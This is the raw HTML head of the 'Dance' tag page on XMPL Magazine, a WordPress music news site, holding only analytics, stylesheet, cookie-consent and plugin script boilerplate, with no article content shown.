

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xmpl.ca/tag/dance/
body_size: 24014
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="keywords" content="XMPL, XMPL magazine, xmplmag, new music, news, music news">
	<link rel="profile" href="https://gmpg.org/xfn/11" />



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159395082-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159395082-1');
</script>
<!-- Global site tag ends (gtag.js) - Google Analytics -->
	
	<title>Dance &#8211; XMPL Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; Feed" href="https://xmpl.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; Comments Feed" href="https://xmpl.ca/comments/feed/" />
<link rel="alternate" type="text/calendar" title="XMPL Magazine &raquo; iCal Feed" href="https://xmpl.ca/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; Dance Tag Feed" href="https://xmpl.ca/tag/dance/feed/" />
			<link rel="preload" href="https://xmpl.ca/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xmpl.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://xmpl.ca/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='canvas-css'  href='https://xmpl.ca/wp-content/plugins/canvas/assets/css/canvas.css?ver=2.3.5' media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://xmpl.ca/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.7' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://xmpl.ca/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.7' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xmpl.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='canvas-block-alert-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-alert/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-progress-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-progress/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-collapsibles-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-tabs-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-tabs/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-section-heading-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-section-heading/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-row-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/layout-blocks/block-row/block-row.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-justified-gallery-block-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/block-justified-gallery.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-slider-gallery-block-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/block-slider-gallery.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-posts-sidebar-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/posts/block-posts-sidebar/block-posts-sidebar.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworklayoutcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/layout.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkbuttonscss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/buttons.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkstylecss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/style.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkinputcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/input.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworktoggle-switchcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/toggle-switch.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminsearch-formscss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/search-forms.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-indexcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./index.css?ver=5.9.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #58AD69;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #e32c26;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--color--secondary: #818181;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='absolute-reviews-css'  href='https://xmpl.ca/wp-content/plugins/absolute-reviews/public/css/absolute-reviews-public.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='advanced-popups-css'  href='https://xmpl.ca/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='canvas-block-heading-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-heading/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-list-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-list/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-paragraph-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-paragraph/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-separator-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-separator/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-group-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-group/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-cover-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-cover/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css'  href='https://xmpl.ca/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.25' media='all' />
<link rel='stylesheet' id='maintenance-custom-style-css'  href='https://xmpl.ca/wp-content/plugins/maintenance-mode-free/templates/inc/custom-style.css' media='' />
<style id='maintenance-custom-style-inline-css'>

			
			.static-img {
				background: url(https://xmpl.ca/wp-content/uploads/2023/02/xmplbgforsite.png) no-repeat scroll 50% 50%;
				background-size: cover;
				background-color: #a65b06;
			}
	
</style>
<link rel='stylesheet' id='oih-style-css'  href='https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/css/style-front-opt-in-hound.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='powerkit-author-box-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.4' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='glightbox-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.4' media='all' />
<link rel="preload" class="mv-grow-style" href="https://xmpl.ca/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.1.19.2.css?ver=1.19.2" as="style"><noscript><link rel='stylesheet' id='dpsp-frontend-style-pro-css'  href='https://xmpl.ca/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.1.19.2.css?ver=1.19.2' media='all' />
</noscript><link rel='stylesheet' id='csco-styles-css'  href='https://xmpl.ca/wp-content/themes/newsblock/style.css?ver=1.1.2' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='searchwp-forms-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.6' media='all' />
<style id='searchwp-live-search-inline-css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://xmpl.ca/wp-content/plugins/jetpack/css/jetpack.css?ver=8.2.4' media='all' />
<script src='https://xmpl.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://xmpl.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.1.3' id='advanced-popups-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#969696","button_1_button_hover":"#787878","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#969696","button_7_button_hover":"#787878","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.8' id='cookie-law-info-ccpa-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24' id='sumoselect-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
